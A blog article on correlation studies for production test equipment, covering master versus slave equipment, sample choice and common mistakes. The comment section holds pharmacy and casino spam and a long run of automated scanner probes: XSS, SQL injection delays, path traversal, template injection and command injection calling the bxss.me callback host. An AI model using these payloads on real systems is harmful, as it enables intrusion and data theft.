Correlation study for test equipment by production engineers

In this article, I will talk about the theme of "Correlation study for test equipment by production engineers".

Test equipment must be highly reliable. Before installation, there are several items that must be evaluated. In this article, I will outline one of them, correlation evaluation.

What is the correlation of test equipment? 検査装置の相関とは

The test equipment must be reliable in its judgment results.

These include repeatability, linearity and correlation.

Correlation is measure of the reliability of the results, even when measured by different test equipment.

For example, suppose there is scale A and scale B. When the weights of a person weighing 40kg, 50kg, 60kg, and 70kg are measured on each scale, the results are as following

- Scale A: 41, 51, 62, 73

- Scale B: 40, 50, 60, 70

In this case, at around 40-50kg, both scales are close to each other, but at 70kg, there is a 3kg difference.

This makes it hard to know which is the more reliable value.

Correlation of the test equipment is simply an evaluation item that shows whether or not it shows a similar trend for the master equipment.

Examples of Correlation study





Here is one concrete example. This is the value of resistance and inductance of coil.

The value of the master test equipment is recorded on the horizontal axis and the value of the slave test equipment on the vertical axis.

Test equipment on the master side is generally used in development centers, such as test benches.

This is because they are considered to be the most reliable test equipment.

The slave test equipment (the test equipment to be evaluated) is the test equipment for mass production facilities or new test equipment to be introduced.

※For mass production equipment, fine tuning of positioning and control is often difficult due to the simplification and automation of loading/unloading methods, and generally the inspection accuracy tends to be less accurate than that of test bench.

In this case, two items were evaluated simultaneously, but depending on the test equipment, the number of test items could be 10 or more.

Correlation of all those items must be achieved.

Key points of Correlation study

Here are a few points for evaluation.

Correlation values can be easily calculated from two groups of data by using Excel's correl function.

How to select a sample, quantity

Depending on the item being tested, I recommend using about 30 samples to increase the reliability of the validation results.

Also, samples that have wide distribution of data within specification should be used. A sample group with less data variability will not produce good correlation.

※Look at the above graph and consider the case where the data distribution is small. You can't run an approximation curve, can you?

How to do it when the master equipment is far away

The fact that there is no master test equipment at the same site does not mean that you do not have to perform correlation study.

It is common practice to send samples tested at one site to the other site and compare the results of the two tests to confirm the correlation.

To avoid difficulties later, prepare samples for correlation study while the master machine is nearby and available.

When the new inspection system is completed, the samples should be shipped to the manufacturer's site for initial evaluation.

Aligns the basic specifications of test system with master system

High correlation cannot be expected unless the equipment and control system used are identical.

There are some engineers who decide the specifications of the inspection system without doing preliminary research, but they have a hard time after the inspection system is completed.

It is so important to keep the basic specifications of the test equipment consistent with the master machine.

It may have to correlate with the customer's test equipment...

Depending on the product characteristics, it may be necessary to correlate with the customer's inspection system.

However, as mentioned above, correlation evaluation is not so easy.

It would be nice if the specifications of the customer's test equipment were similar to your own, but in most cases this is not the case.

If a problem occurs on a customer's production line with some characteristic, the reliability of your company's inspection process can be questioned.

When these problems occur, the customer may come on board and it can be quite troublesome.

If you have the right processes in place and you have the right test equipment in place, there's nothing wrong with that.

If you have implemented poor process, you will have to start all over again.

Bad cases I've seen in the past

As an engineer, I have the opportunity to see other people's work, and I would like to share some of the unbelievable statements that some veteran engineers made.

Correlation study of multiple testers all together

The idea was to correlate several distant test equipment with the master system in the development center. Moreover, there were more than 10 test items on that inspection.

It would be difficult to fit just one of them together.

It's impossible for someone who knows the operations to run and evaluate multiple test equipment in parallel.

But that person was a manager, and he didn't mind saying that.

In addition, if one device (device A) at another site (base A) is correlated with the master device at the development center, then the correlation study at base A can be done by treating device A as the master.

It is not necessary to use the master unit in the development center as the master each time.

Aligning tester with the numerical results of the master sample alone

A common mistake is to adjust the inspection machine based only on the results of the master sample.

This results in a small data distribution and unreliable linearity.

This is a common mistake made by engineers who do not understand correlation evaluation at all.

Not even a correlation study was done in the first place

This is also unbelievable in terms of the introduction of test equipment, but examples like this exist in workplaces that are overwhelmed by work.It is also common in workplaces where there are few experts.

Depending on the products you handle, you may not need detailed evaluations.

People from other industries may not even be aware of this in the first place.

RELATED) Production Engineering Job Descriptions and Career Development

RELATED) Work Quality and Schedule control of Production Engineer

RELATED) The need to properly understand the essence of problem and common misunderstandings

comment or question

name:ClugDuada 2023-11-25

text:

In contrast, several recent studies have demonstrated that extender unit specificity can be altered by AT domain substitution <a href=http://cialiss.quest>buy cialis online uk</a>

name:AccewsDep 2024-09-12

text:

html obat lasix adalah IAG, the parent of British Airways and Iberia, said onWednesday it placed firm orders and options for up to 220 AirbusA320 EADS <a href=https://enhanceyourlife.mom/>priligy online pharmacy</a> 1ZeI JYY3A2gE7hS L tO Z fTA; hSaLtt MW

name:CasinosFoest 2025-02-21

text:

You said it very well.!

online live casino card counting https://riggambling.com/north-carolina-online-casino/ new online casinos in the usa

name:pHqghUme-1 waitfor delay '0:0:15' -- 2025-02-22

text:

1

name:dfb[[${98991*97996}]]xca 2025-02-22

text:

1

name:pHqghUmeoqOl6fmh'; waitfor delay '0:0:15' -- 2025-02-22

text:

1

text:

dfb__${98991*97996}__::.x

name:redirtest.acx 2025-02-22

text:

1

name:../../../../../../../../../../../../../../windows/ 2025-02-22

text:

1

name:dfb__${98991*97996}__::.x 2025-02-22

text:

1

name:pHqghUme64zJPDAS' OR 57=(SELECT 57 FROM PG_SLEEP(1 2025-02-22

text:

1

text:

"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")

text:

'+response.write(9777717*9735490)+'

name:"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 2025-02-22

text:

1

text:

1<ScRiPt >hSIn(9615)</ScRiPt>

name:pHqghUmegWCRFn6P') OR 107=(SELECT 107 FROM PG_SLEE 2025-02-22

text:

1

name:pHqghUme<ScRiPt >3cFS(9651)</ScRiPt> 2025-02-22

text:

1

text:

1<WL287C>BCK8J[!+!]</WL287C>

name:file:///etc/passwd 2025-02-22

text:

1

name:pHqghUme<WL5FFK>RFOIF[!+!]</WL5FFK> 2025-02-22

text:

1

text:

1<script>hSIn(9183)</script>

text:

"+response.write(9777717*9735490)+"

name:pHqghUme<script>3cFS(9400)</script> 2025-02-22

text:

1

name:pHqghUmeO3VFO43g')) OR 981=(SELECT 981 FROM PG_SLE 2025-02-22

text:

1

text:

1<script>hSIn(9007)</script>9007

name:pHqghUme<script>3cFS(9958)</script>9958 2025-02-22

text:

1

name:)))))))))))))))))))))))))))))))))))))))))))))))))) 2025-02-22

text:

1

text:

1%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%68%53%49%6E%28%39%39%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E

name:pHqghUme%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70 2025-02-22

text:

1

text:

1<ScRiPt

>hSIn(9023)</ScRiPt>

name:!(()&&!|*|*| 2025-02-22

text:

1

name:'.gethostbyname(lc('hitbo'.'skbekkpga7453.bxss.me. 2025-02-22

text:

1

name:pHqghUme<ScRiPt

>3cFS(9981)</ScRiPt> 2025-02-22

text:

1

text:

1<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9965></ScRiPt>

name:HttP://bxss.me/t/xss.html?%00 2025-02-22

text:

1

name:pHqghUme<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?915 2025-02-22

text:

1

text:

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

name:pHqghUme<�ScRiPt

>3cFS(9503)</ScRiPt> 2025-02-22

text:

1

name:xfs.bxss.me 2025-02-22

text:

1

text:

1<isindex type=image src=1 onerror=hSIn(9803)>

name:pHqghUme<svg

��

?�onload=3cFS(9822);> 2025-02-22

text:

1

name:^(#$!@#$)(()))****** 2025-02-22

text:

1

text:

1<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9921'>

name:".gethostbyname(lc("hitai"."qzoxqkxu052aa.bxss.me. 2025-02-22

text:

1

name:pHqghUme<isindex type=image src=1 onerror=3cFS(910 2025-02-22

text:

1

name:../pHqghUme 2025-02-22

text:

1

name:"+"A".concat(70-3).concat(22*4).concat(101).concat 2025-02-22

text:

1

text:

1<body onload=hSIn(9669)>

name:pHqghUme<iframe src='data:text/html;base64,PHNjcml 2025-02-22

text:

1

name:bxss.me/t/xss.html?%00 2025-02-22

text:

1

name:http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriyl 2025-02-22

text:

1

text:

1<img src=//xss.bxss.me/t/dot.gif onload=hSIn(9545)>

name:pHqghUme<body onload=3cFS(9804)> 2025-02-22

text:

1

text:

1<img src=xyz OnErRor=hSIn(9676)>

name:gethostbyname(lc('hitad'.'flalhmxi16290.bxss.me.') 2025-02-22

text:

1

name:pHqghUme<img src=//xss.bxss.me/t/dot.gif onload=3c 2025-02-22

text:

1

text:

../../../../../../../../../../../../../../etc/passwd

name:'+'A'.concat(70-3).concat(22*4).concat(112).concat 2025-02-22

text:

1

name:pHqghUme'&&sleep(27*1000)*qtejub&&' 2025-02-22

text:

1

text:

1<img/src=">" onerror=alert(9307)>

name:pHqghUme<img src=xyz OnErRor=3cFS(9819)> 2025-02-22

text:

1

text:

HttP://bxss.me/t/xss.html?%00

name:pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR( 2025-02-22

text:

1

name:1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg 2025-02-22

text:

1

name:pHqghUme<img/src=">" onerror=alert(9432)> 2025-02-22

text:

1

text:

'.gethostbyname(lc('hitmj'.'fxvcwfxdb2619.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(65).chr(113).chr(81).'

text:

%31%3C%53%63%52%69%50%74%20%3E%68%53%49%6E%289767%29%3C%2F%73%43%72%69%70%54%3E

text:

../../../../../../../../../../../../../../windows/win.ini

name:%70%48%71%67%68%55%6D%65%3C%53%63%52%69%50%74%20%3 2025-02-22

text:

1

name:pHqghUme"&&sleep(27*1000)*bdrpgm&&" 2025-02-22

text:

1

name:'A'.concat(70-3).concat(22*4).concat(113).concat(8 2025-02-22

text:

1

text:

1\u003CScRiPt\hSIn(9721)\u003C/sCripT\u003E

name:pHqghUme\u003CScRiPt\3cFS(9313)\u003C/sCripT\u003E 2025-02-22

text:

1

text:

bxss.me/t/xss.html?%00

name:;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7')) 2025-02-22

text:

1

text:

1<ScRiPt>hSIn(9427)</sCripT>

name:Http://bxss.me/t/fit.txt 2025-02-22

text:

1

text:

^(#$!@#$)(()))******

name:pHqghUme<ScRiPt>3cFS(9428)</sCripT> 2025-02-22

text:

1

text:

".gethostbyname(lc("hitnc"."kvivjrbed6ebf.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(74).chr(120).chr(66)."

name:pHqghUme'" 2025-02-22

text:

1

text:

?<img zzz onmouseover=hSIn(95021) //?>

name:pHqghUme'||sleep(27*1000)*mabkhl||' 2025-02-22

text:

1

text:

"+"A".concat(70-3).concat(22*4).concat(99).concat(68).concat(119).concat(76)+(require"socket"

Socket.gethostbyname("hittg"+"hywuthxp2771d.bxss.me.")[3].to_s)+"

name:?<img zzz onmouseover=3cFS(98541) //?> 2025-02-22

text:

1

text:

1<input autofocus onfocus=hSIn(9690)>

name:';print(md5(31337));$a=' 2025-02-22

text:

1

name:http://bxss.me/t/fit.txt%3F.jpg 2025-02-22

text:

1

text:

gethostbyname(lc('hithp'.'kyjjnkpl20db0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(76).chr(113).chr(74)

name:pHqghUme<input autofocus onfocus=3cFS(9951)> 2025-02-22

text:

1

name:pHqghUme????%2527%2522\'\" 2025-02-22

text:

1

text:

<a HrEF=http://xss.bxss.me></a>

name:pHqghUme"||sleep(27*1000)*icbcxm||" 2025-02-22

text:

1

text:

<a HrEF=jaVaScRiPT:>

text:

'+'A'.concat(70-3).concat(22*4).concat(111).concat(80).concat(104).concat(88)+(require'socket'

Socket.gethostbyname('hitfe'+'hncmsaoee7d79.bxss.me.')[3].to_s)+'

name:<a HrEF=http://xss.bxss.me></a> 2025-02-22

text:

1

name:/etc/shells 2025-02-22

text:

1

text:

1}body{zzz:Expre/**/SSion(hSIn(9894))}

name:<a HrEF=jaVaScRiPT:> 2025-02-22

text:

1

text:

'A'.concat(70-3).concat(22*4).concat(106).concat(72).concat(110).concat(77)+(require'socket'

Socket.gethostbyname('hitxw'+'hrbaqigg22517.bxss.me.')[3].to_s)

text:

1L5D94

<ScRiPt >hSIn(9910)</ScRiPt>

name:";print(md5(31337));$a=" 2025-02-22

text:

1

name:pHqghUme}body{zzz:Expre/**/SSion(3cFS(9492))} 2025-02-22

text:

1

name:echo whtmqz$()\ aqyvrg\nz^xyu||a #' &echo whtmqz$( 2025-02-22

text:

1

name:pHqghUme'"()&%<zzz><ScRiPt >uaFm(9565)</ScRiPt> 2025-02-22

text:

1

text:

1<WFZEHD>EKAYZ[!+!]</WFZEHD>

name:../../../../../../../../../../../../../../etc/shel 2025-02-22

text:

1

text:

1'&&sleep(27*1000)*lgrpmk&&'

name:pHqghUmeRPmrX

<ScRiPt >3cFS(9268)</ScRiPt> 2025-02-22

text:

1

name:${@print(md5(31337))} 2025-02-22

text:

1

text:

1<ifRAme sRc=9619.com></IfRamE>

name:&echo rsofxq$()\ bvvudd\nz^xyu||a #' &echo rsofxq$ 2025-02-22

text:

1

name:c:/windows/win.ini 2025-02-22

text:

1

text:

1"&&sleep(27*1000)*zdatmy&&"

name:pHqghUme<WE8DBJ>SGR3U[!+!]</WE8DBJ> 2025-02-22

text:

1

name:${@print(md5(31337))}\ 2025-02-22

text:

1

name:pHqghUme&echo zwovmv$()\ pmqanb\nz^xyu||a #' &echo 2025-02-22

text:

1

name:'"()&%<zzz><ScRiPt >uaFm(9615)</ScRiPt> 2025-02-22

text:

1

name:pHqghUme<ifRAme sRc=9641.com></IfRamE> 2025-02-22

text:

1

text:

1'||sleep(27*1000)*apnmfe||'

text:

1<img sRc='http://attacker-9670/log.php?

name:'.print(md5(31337)).' 2025-02-22

text:

1

name:|echo fubewe$()\ lyojzh\nz^xyu||a #' |echo fubewe$ 2025-02-22

text:

1

name:pHqghUme<aidNpcy x=9477> 2025-02-22

text:

1

name:pHqghUme9257199 2025-02-22

text:

1

text:

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg

name:pHqghUme<img sRc='http://attacker-9751/log.php? 2025-02-22

text:

1

text:

1"||sleep(27*1000)*iidazs||"

text:

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

name:pHqghUme<acF85yl< 2025-02-22

text:

1

name:pHqghUme|echo ftsmqe$()\ avnhix\nz^xyu||a #' |echo 2025-02-22

text:

1

name:pHqghUme'"()&%<zzz><ScRiPt >iLoj(9443)</ScRiPt> 2025-02-22

text:

1

text:

1'"()&%<zzz><ScRiPt >3ryV(9794)</ScRiPt>

name:'"()&%<zzz><ScRiPt >iLoj(9547)</ScRiPt> 2025-02-22

text:

1

text:

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg

text:

'"()&%<zzz><ScRiPt >3ryV(9181)</ScRiPt>

text:

';print(md5(31337));$a='

name:pHqghUme9004162 2025-02-22

text:

1

text:

1'"()&%<zzz><ScRiPt >uaFm(9036)</ScRiPt>

name:expr 9000128542 - 910151 2025-02-22

text:

1

name:bfg8613%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8613 2025-02-22

text:

1

text:

bfg5787%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5787

name:bfgx2790%C0%BEz1%C0%BCz2a%90bcxhjl2790 2025-02-22

text:

1

text:

Http://bxss.me/t/fit.txt

text:

bfgx5725%C0%BEz1%C0%BCz2a%90bcxhjl5725

text:

";print(md5(31337));$a="

text:

<%={{={@{#{${dfb}}%>

name:(nslookup -q=cname hitkmuolwslqp3b122.bxss.me||cur 2025-02-22

text:

1

name:<%={{={@{#{${dfb}}%> 2025-02-22

text:

1

text:

<th:t="${dfb}#foreach

text:

'"()&%<zzz><ScRiPt >uaFm(9966)</ScRiPt>

name:<th:t="${dfb}#foreach 2025-02-22

text:

1

text:

http://bxss.me/t/fit.txt%3F.jpg

text:

1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>

name:1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 2025-02-22

text:

1

text:

${@print(md5(31337))}

text:

dfb{{98991*97996}}xca

name:$(nslookup -q=cname hitqcwpbltsar56093.bxss.me||cu 2025-02-22

text:

1

name:dfb{{98991*97996}}xca 2025-02-22

text:

1

text:

dfb[[${98991*97996}]]xca

name:dfb[[${98991*97996}]]xca 2025-02-22

text:

1

text:

dfb__${98991*97996}__::.x

text:

${@print(md5(31337))}\

name:dfb__${98991*97996}__::.x 2025-02-22

text:

1

text:

"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")

name:&nslookup -q=cname hitipvjrtiybp04389.bxss.me&'\"` 2025-02-22

text:

1

name:"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 2025-02-22

text:

1

text:

1<ScRiPt >3ryV(9422)</ScRiPt>

name:pHqghUme<ScRiPt >iLoj(9948)</ScRiPt> 2025-02-22

text:

1

text:

../../../../../../../../../../../../../../etc/shells

text:

1<WOZY4W>6FVBV[!+!]</WOZY4W>

text:

'.print(md5(31337)).'

name:pHqghUme<W9ABCD>LM2HM[!+!]</W9ABCD> 2025-02-22

text:

1

name:&(nslookup -q=cname hitnxhquczrqi25bb0.bxss.me||cu 2025-02-22

text:

1

text:

1<script>3ryV(9174)</script>

name:pHqghUme<script>iLoj(9447)</script> 2025-02-22

text:

1

text:

1<script>3ryV(9803)</script>9803

name:|(nslookup -q=cname hitfyazjbzuse3e905.bxss.me||cu 2025-02-22

text:

1

name:pHqghUme<script>iLoj(9368)</script>9368 2025-02-22

text:

1

text:

1%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%33%72%79%56%28%39%36%39%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E

name:pHqghUme%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70 2025-02-22

text:

1

name:`(nslookup -q=cname hitemvjeyacve0e4fc.bxss.me||cu 2025-02-22

text:

1

text:

1<ScRiPt

>3ryV(9214)</ScRiPt>

name:pHqghUme<ScRiPt

>iLoj(9045)</ScRiPt> 2025-02-22

text:

1

name:;(nslookup -q=cname hithviqgjztoq4606f.bxss.me||cu 2025-02-22

text:

1

text:

1<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9549></ScRiPt>

name:pHqghUme<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?925 2025-02-22

text:

1

name:|(nslookup${IFS}-q${IFS}cname${IFS}hitzzuhxsgaxicb 2025-02-22

text:

1

name:pHqghUme<�ScRiPt

>iLoj(9533)</ScRiPt> 2025-02-22

text:

1

name:&(nslookup${IFS}-q${IFS}cname${IFS}hitlcubazlotq45 2025-02-22

text:

1

text:

1<isindex type=image src=1 onerror=3ryV(9170)>

name:pHqghUme<svg

��

?�onload=iLoj(9257);> 2025-02-22

text:

1

text:

echo kmkjhi$()\ xxkppr\nz^xyu||a #' &echo kmkjhi$()\ xxkppr\nz^xyu||a #|" &echo kmkjhi$()\ xxkppr\nz^xyu||a #

text:

1<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9091'>

name:pHqghUme<isindex type=image src=1 onerror=iLoj(971 2025-02-22

text:

1

text:

&echo wyztoq$()\ dbykll\nz^xyu||a #' &echo wyztoq$()\ dbykll\nz^xyu||a #|" &echo wyztoq$()\ dbykll\nz^xyu||a #

text:

1<body onload=3ryV(9109)>

name:pHqghUme<iframe src='data:text/html;base64,PHNjcml 2025-02-22

text:

1

text:

1&echo bhonzn$()\ uoopzk\nz^xyu||a #' &echo bhonzn$()\ uoopzk\nz^xyu||a #|" &echo bhonzn$()\ uoopzk\nz^xyu||a #

text:

1<img src=//xss.bxss.me/t/dot.gif onload=3ryV(9205)>

text:

|echo epcxsl$()\ pssqob\nz^xyu||a #' |echo epcxsl$()\ pssqob\nz^xyu||a #|" |echo epcxsl$()\ pssqob\nz^xyu||a #

name:pHqghUme<body onload=iLoj(9958)> 2025-02-22

text:

1

text:

1<img src=xyz OnErRor=3ryV(9554)>

text:

1|echo bcmmtv$()\ kfahtq\nz^xyu||a #' |echo bcmmtv$()\ kfahtq\nz^xyu||a #|" |echo bcmmtv$()\ kfahtq\nz^xyu||a #

text:

1<img/src=">" onerror=alert(9017)>

name:pHqghUme<img src=//xss.bxss.me/t/dot.gif onload=iL 2025-02-22

text:

1

text:

expr 9000517022 - 964784

text:

%31%3C%53%63%52%69%50%74%20%3E%33%72%79%56%289067%29%3C%2F%73%43%72%69%70%54%3E

name:pHqghUme<img src=xyz OnErRor=iLoj(9900)> 2025-02-22

text:

1

text:

(nslookup -q=cname hitfibugolrtbd4083.bxss.me||curl hitfibugolrtbd4083.bxss.me))

text:

$(nslookup -q=cname hitjsgzsjlbiv4e806.bxss.me||curl hitjsgzsjlbiv4e806.bxss.me)

name:pHqghUme<img/src=">" onerror=alert(9233)> 2025-02-22

text:

1

text:

&nslookup -q=cname hitqedyvwjqxmb8149.bxss.me&'\"`0&nslookup -q=cname hitqedyvwjqxmb8149.bxss.me&`'

text:

1\u003CScRiPt\3ryV(9679)\u003C/sCripT\u003E

text:

&(nslookup -q=cname hitvmkkfzlvay78527.bxss.me||curl hitvmkkfzlvay78527.bxss.me)&'\"`0&(nslookup -q=cname hitvmkkfzlvay78527.bxss.me||curl hitvmkkfzlvay78527.bxss.me)&`'

name:%70%48%71%67%68%55%6D%65%3C%53%63%52%69%50%74%20%3 2025-02-22

text:

1

text:

|(nslookup -q=cname hitfmhxmnpkvn0bd48.bxss.me||curl hitfmhxmnpkvn0bd48.bxss.me)

text:

1<ScRiPt>3ryV(9516)</sCripT>

text:

`(nslookup -q=cname hitmmcrdshtwxf8ea2.bxss.me||curl hitmmcrdshtwxf8ea2.bxss.me)`

name:pHqghUme\u003CScRiPt\iLoj(9496)\u003C/sCripT\u003E 2025-02-22

text:

1

text:

;(nslookup -q=cname hitijegrbcwdy97391.bxss.me||curl hitijegrbcwdy97391.bxss.me)|(nslookup -q=cname hitijegrbcwdy97391.bxss.me||curl hitijegrbcwdy97391.bxss.me)&(nslookup -q=cname hitijegrbcwdy97391.bxss.me||curl hitijegrbcwdy97391.bxss.me)

text:

?<img zzz onmouseover=3ryV(93011) //?>

text:

|(nslookup${IFS}-q${IFS}cname${IFS}hitvnaxrnivaic94c5.bxss.me||curl${IFS}hitvnaxrnivaic94c5.bxss.me)

name:pHqghUme<ScRiPt>iLoj(9697)</sCripT> 2025-02-22

text:

1

text:

&(nslookup${IFS}-q${IFS}cname${IFS}hithygmwdwnku68df6.bxss.me||curl${IFS}hithygmwdwnku68df6.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithygmwdwnku68df6.bxss.me||curl${IFS}hithygmwdwnku68df6.bxss.me)&`'

text:

1<input autofocus onfocus=3ryV(9221)>

name:?<img zzz onmouseover=iLoj(94251) //?> 2025-02-22

text:

1

text:

<a HrEF=http://xss.bxss.me></a>

name:pHqghUme<input autofocus onfocus=iLoj(9984)> 2025-02-22

text:

1

text:

<a HrEF=jaVaScRiPT:>

name:192MZH8OV0 2025-02-22

text:

1

text:

-1 OR 2+921-921-1=0+0+0+1 --

name:<a HrEF=http://xss.bxss.me></a> 2025-02-22

text:

1

text:

-1 OR 2+621-621-1=0+0+0+1

text:

1}body{zzz:Expre/**/SSion(3ryV(9422))}

text:

-1' OR 2+599-599-1=0+0+0+1 --

text:

-1' OR 2+137-137-1=0+0+0+1 or 'xfr9ZGOt'='

text:

1ZorWQ

<ScRiPt >3ryV(9566)</ScRiPt>

text:

-1" OR 2+629-629-1=0+0+0+1 --

name:<a HrEF=jaVaScRiPT:> 2025-02-22

text:

1

text:

1*if(now()=sysdate(),sleep(15),0)

text:

1<WNTCOW>R8ZTF[!+!]</WNTCOW>

name:pHqghUme}body{zzz:Expre/**/SSion(iLoj(9779))} 2025-02-22

text:

1

text:

10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z

text:

1<ifRAme sRc=9756.com></IfRamE>

name:pHqghUmewdkNg

<ScRiPt >iLoj(9195)</ScRiPt> 2025-02-22

text:

1

text:

10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z

name:pHqghUme<WX12QH>5BEL1[!+!]</WX12QH> 2025-02-22

text:

1

name:pHqghUme<esi:include src="http://bxss.me/rpb.png"/ 2025-02-22

text:

1

text:

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

text:

1<img sRc='http://attacker-9888/log.php?

name:pHqghUme<ifRAme sRc=9160.com></IfRamE> 2025-02-22

text:

1

name:${9999570+9999091} 2025-02-22

text:

1

name:response.write(9766841*9333872) 2025-02-22

text:

1

text:

1-1; waitfor delay '0:0:15' --

text:

1'"()&%<zzz><ScRiPt >hSIn(9809)</ScRiPt>

name:pHqghUme<aQCLFzu x=9709> 2025-02-22

text:

1

text:

1-1); waitfor delay '0:0:15' --

name:pHqghUme'"()&%<zzz><ScRiPt >3cFS(9864)</ScRiPt> 2025-02-22

text:

1

name:wqNFdAQA: ZGJ3Jgiy 2025-02-22

text:

1

text:

'"()&%<zzz><ScRiPt >hSIn(9762)</ScRiPt>

name:pHqghUme<img sRc='http://attacker-9267/log.php? 2025-02-22

text:

1

text:

1<esi:include src="http://bxss.me/rpb.png"/>

text:

1-1 waitfor delay '0:0:15' --

name:'"()&%<zzz><ScRiPt >3cFS(9495)</ScRiPt> 2025-02-22

text:

1

name:pHqghUme<aTLTwap< 2025-02-22

text:

1

name:'+response.write(9766841*9333872)+' 2025-02-22

text:

1

name:12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'???? 2025-02-22

text:

1

name:pHqghUmejBjOCAGD 2025-02-22

text:

1

name:pHqghUme9305803 2025-02-22

text:

1

text:

bfg2805%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2805

text:

1VI3PV4OP'; waitfor delay '0:0:15' --

name:-1 OR 2+812-812-1=0+0+0+1 -- 2025-02-22

text:

1

text:

1-1 OR 802=(SELECT 802 FROM PG_SLEEP(15))--

name:bfg10315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl103 2025-02-22

text:

1

name:aENvYTN6V1U= 2025-02-22

text:

1

name:-1 OR 2+381-381-1=0+0+0+1 2025-02-22

text:

1

text:

1-1) OR 307=(SELECT 307 FROM PG_SLEEP(15))--

text:

bfgx4676%C0%BEz1%C0%BCz2a%90bcxhjl4676

name:-1' OR 2+921-921-1=0+0+0+1 -- 2025-02-22

text:

1

text:

1-1)) OR 134=(SELECT 134 FROM PG_SLEEP(15))--

name:bfgx8606%C0%BEz1%C0%BCz2a%90bcxhjl8606 2025-02-22

text:

1

name:"+response.write(9766841*9333872)+" 2025-02-22

text:

1

name:-1' OR 2+182-182-1=0+0+0+1 or 'RgdRDSda'=' 2025-02-22

text:

1

name:-1" OR 2+492-492-1=0+0+0+1 -- 2025-02-22

text:

1

text:

1l4WbtF4i' OR 529=(SELECT 529 FROM PG_SLEEP(15))--

text:

<%={{={@{#{${dfb}}%>

text:

1xESDdLHM') OR 623=(SELECT 623 FROM PG_SLEEP(15))--

name:<%={{={@{#{${dfb}}%> 2025-02-22

text:

1

name:if(now()=sysdate(),sleep(15),0) 2025-02-22

text:

1

text:

<th:t="${dfb}#foreach

name:pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0))XOR' 2025-02-22

text:

1

name:<th:t="${dfb}#foreach 2025-02-22

text:

1

name:pHqghUme&n975386=v909995 2025-02-22

text:

1

text:

14n5dhBvZ')) OR 395=(SELECT 395 FROM PG_SLEEP(15))--

text:

1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>

name:../../../../../../../../../../../../../../etc/pass 2025-02-22

text:

1

name:pHqghUme0"XOR(if(now()=sysdate(),sleep(15),0))XOR" 2025-02-22

text:

1

text:

1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

